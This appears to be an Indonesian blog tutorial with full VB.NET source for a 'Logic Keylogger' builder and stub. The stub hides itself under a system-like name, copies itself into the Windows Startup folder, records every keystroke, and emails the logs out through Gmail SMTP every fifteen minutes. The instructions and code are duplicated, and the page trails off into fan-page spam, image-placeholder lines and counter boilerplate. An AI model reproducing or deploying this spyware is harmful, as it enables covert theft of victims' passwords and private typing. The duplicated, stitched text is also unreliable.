Cara Pembuatan :
Step A:
mari memulai ,buka VB.net lalu pilih File->New project ->"Windows Forms Application" beri nama "Logic Keylogger"lalu Ok
sekarang kita akan membuat tampilan seperti dibawah ini,masuk ke Toolbox (dikiri) dan tambahkan 2 text box,2 labels,dan satu Tombol,atur tampilan nya menjadi seperti dibawah ini
1.buat seperti di gambar
![[Image: sqozk9.png]](http://i48.tinypic.com/sqozk9.png)
2.sekarang klik kanan di form dan klik view code,CTRL-A lalu delete
Dan Copy Paste kode dibawah ini:
3.setelah itu pilih File-> Save All.Lalu klik Build,Build Logic Keylogger.
Oke builder uda dibuat
Step B:
kita buat file stub nya
1.klik File -> New project->Form Application->Stub-> OK.
2.
di form ini kita tambahkan 3 timers,di bawah kanan rubah times seperti berikut
Timer1-Interval=100
Timer2-Interval=900000
Timer3-Interval=900100
ubah nama form tersebut mnjadi "Windows Run .dll",set opacity menjadi 0% dan ubah "Show Icon In Taskbar" menjadi false.
tambahkan 3 text box seperti ini
![[Image: ayogg3.png]](http://i50.tinypic.com/ayogg3.png)
Text Box yang gede = Text Box 1(set menjadi "Enabled=False")
Text box kiri = Text box 2
Text box kanan = Text box 3
3.Seperti tadi ,..Klik kanan -> view Code->delete ,paste kan code ini:
.lalu save lagi dan Build
Ctn:
Masuk ke "C\:Dir\Logic Keylogger\bin\release" lalu tambahkan .exe di desktop
lakukan yang sama terhadap stub nya
Run "Logic Keylogger" Enter Information,klik Build.
Selamat kamu baru aja membuat kylogger pertama kamu.
Note: Stub mungkin gak perlu di delete,tapi tidak di butuhkan untuk dikirim bersama server program nya.
Note: Keylogger ini akan mencoba memasuki startup folder di XP,untuk membuat startup di vista hapus kode ini di code yang ke-2
AND HAPPY ENDING
mari memulai ,buka VB.net lalu pilih File->New project ->"Windows Forms Application" beri nama "Logic Keylogger"lalu Ok
sekarang kita akan membuat tampilan seperti dibawah ini,masuk ke Toolbox (dikiri) dan tambahkan 2 text box,2 labels,dan satu Tombol,atur tampilan nya menjadi seperti dibawah ini
1.buat seperti di gambar
![[Image: sqozk9.png]](http://i48.tinypic.com/sqozk9.png)
2.sekarang klik kanan di form dan klik view code,CTRL-A lalu delete
Dan Copy Paste kode dibawah ini:
Imports System.IO
Public Class Form1
Dim stub, text1, text2 As String
Const FileSplit = "@vorfin@"
Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) HandlesMyBase.Load
For Fadein = 0.0 To 1.1 Step 0.1
Me.Opacity = Fadein
Me.Refresh()
Threading.Thread.Sleep(100)
Next
End Sub
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) HandlesButton1.Click
text1 = TextBox1.Text
text2 = TextBox2.Text
FileOpen(1, Application.StartupPath & "\Stub.exe", OpenMode.Binary, OpenAccess.Read, OpenShare.Default)
stub = Space(LOF(1))
FileGet(1, stub)
FileClose(1)
If File.Exists("Lserver.exe") Then
My.Computer.FileSystem.DeleteFile("Lserver.exe")
End If
FileOpen(1, Application.StartupPath & "\Lserver.exe", OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default)
FilePut(1, stub & FileSplit & text1 & FileSplit & text2)
FileClose(1)
End Sub
end class
3.setelah itu pilih File-> Save All.Lalu klik Build,Build Logic Keylogger.
Oke builder uda dibuat
Step B:
kita buat file stub nya
1.klik File -> New project->Form Application->Stub-> OK.
2.
di form ini kita tambahkan 3 timers,di bawah kanan rubah times seperti berikut
Timer1-Interval=100
Timer2-Interval=900000
Timer3-Interval=900100
ubah nama form tersebut mnjadi "Windows Run .dll",set opacity menjadi 0% dan ubah "Show Icon In Taskbar" menjadi false.
tambahkan 3 text box seperti ini
![[Image: ayogg3.png]](http://i50.tinypic.com/ayogg3.png)
Text Box yang gede = Text Box 1(set menjadi "Enabled=False")
Text box kiri = Text box 2
Text box kanan = Text box 3
3.Seperti tadi ,..Klik kanan -> view Code->delete ,paste kan code ini:
Imports System.IO
Imports System.Net.Mail
Public Class Form1
Dim result As Integer
Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Long) As Integer
Dim options(), text1, text2 As String
Const FileSplit = "@vorfin@"
Dim Lserver As String = IO.Path.GetFileName(Application.ExecutablePath)
Dim vDirectory As String
Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load
FileOpen(1, Application.ExecutablePath, OpenMode.Binary, OpenAccess.Read, OpenShare.Shared)
text1 = Space(LOF(1))
text2 = Space(LOF(1))
FileGet(1, text1)
FileGet(1, text2)
FileClose(1)
options = Split(text1, FileSplit)
TextBox2.Text = options(1)
TextBox3.Text = options(2)
vDirectory = "C:\Documents and Settings\All Users\Start Menu\Programs\Startup"
Dim zDir As New DirectoryInfo(vDirectory)
If Not zDir.Exists Then
My.Computer.FileSystem.CopyFile(Application.ExecutablePath, "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\" & Lserver, True)
Else
My.Computer.FileSystem.CopyFile(Application.ExecutablePath, "C:\Documents and Settings\All Users\Start Menu\Programs\Startup\" & Lserver, True)
End If
Timer1.Start()
Timer2.Start()
Timer3.Start()
End Sub
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
For i = 1 To 255
result = 0
result = GetAsyncKeyState(i)
If result = -32767 Then
TextBox1.Text = TextBox1.Text + Chr(i)
End If
Next i
End Sub
Private Sub Timer2_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer2.Tick
Dim MyMailMessage As New MailMessage
MyMailMessage.From = New MailAddress(TextBox2.Text)
MyMailMessage.To.Add(TextBox2.Text)
MyMailMessage.Subject = ("Logs")
MyMailMessage.Body = (TextBox1.Text)
Dim SMTPServer As New SmtpClient("smtp.gmail.com")
SMTPServer.Port = 587
SMTPServer.Credentials = New System.Net.NetworkCredential(TextBox2.Text, TextBox3.Text)
SMTPServer.EnableSsl = True
SMTPServer.Send(MyMailMessage)
End Sub
Private Sub Timer3_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer3.Tick
TextBox1.Clear()
End Sub
End Class
Imports System.Net.Mail
Public Class Form1
Dim result As Integer
Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Long) As Integer
Dim options(), text1, text2 As String
Const FileSplit = "@vorfin@"
Dim Lserver As String = IO.Path.GetFileName(Application.ExecutablePath)
Dim vDirectory As String
Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load
FileOpen(1, Application.ExecutablePath, OpenMode.Binary, OpenAccess.Read, OpenShare.Shared)
text1 = Space(LOF(1))
text2 = Space(LOF(1))
FileGet(1, text1)
FileGet(1, text2)
FileClose(1)
options = Split(text1, FileSplit)
TextBox2.Text = options(1)
TextBox3.Text = options(2)
vDirectory = "C:\Documents and Settings\All Users\Start Menu\Programs\Startup"
Dim zDir As New DirectoryInfo(vDirectory)
If Not zDir.Exists Then
My.Computer.FileSystem.CopyFile(Application.ExecutablePath, "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\" & Lserver, True)
Else
My.Computer.FileSystem.CopyFile(Application.ExecutablePath, "C:\Documents and Settings\All Users\Start Menu\Programs\Startup\" & Lserver, True)
End If
Timer1.Start()
Timer2.Start()
Timer3.Start()
End Sub
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
For i = 1 To 255
result = 0
result = GetAsyncKeyState(i)
If result = -32767 Then
TextBox1.Text = TextBox1.Text + Chr(i)
End If
Next i
End Sub
Private Sub Timer2_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer2.Tick
Dim MyMailMessage As New MailMessage
MyMailMessage.From = New MailAddress(TextBox2.Text)
MyMailMessage.To.Add(TextBox2.Text)
MyMailMessage.Subject = ("Logs")
MyMailMessage.Body = (TextBox1.Text)
Dim SMTPServer As New SmtpClient("smtp.gmail.com")
SMTPServer.Port = 587
SMTPServer.Credentials = New System.Net.NetworkCredential(TextBox2.Text, TextBox3.Text)
SMTPServer.EnableSsl = True
SMTPServer.Send(MyMailMessage)
End Sub
Private Sub Timer3_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer3.Tick
TextBox1.Clear()
End Sub
End Class
.lalu save lagi dan Build
Ctn:
Masuk ke "C\:Dir\Logic Keylogger\bin\release" lalu tambahkan .exe di desktop
lakukan yang sama terhadap stub nya
Run "Logic Keylogger" Enter Information,klik Build.
Selamat kamu baru aja membuat kylogger pertama kamu.
Note: Stub mungkin gak perlu di delete,tapi tidak di butuhkan untuk dikirim bersama server program nya.
Note: Keylogger ini akan mencoba memasuki startup folder di XP,untuk membuat startup di vista hapus kode ini di code yang ke-2
AND HAPPY ENDING
jangan lupa yo like fans fagenya ..?
 :b:
:b:  :c:
:c:  :d:
:d:  :e:
:e:  :f:
:f:  :g:
:g:  :h:
:h:  :i:
:i:  :j:
:j:  :k:
:k:  :l:
:l:  :m:
:m:  :n:
:n:  :o:
:o:  :p:
:p: 



 Paste this code in your HTML editor where you would like to display the counter, at the bottom of the page, in a table, div or under a menu.
Paste this code in your HTML editor where you would like to display the counter, at the bottom of the page, in a table, div or under a menu.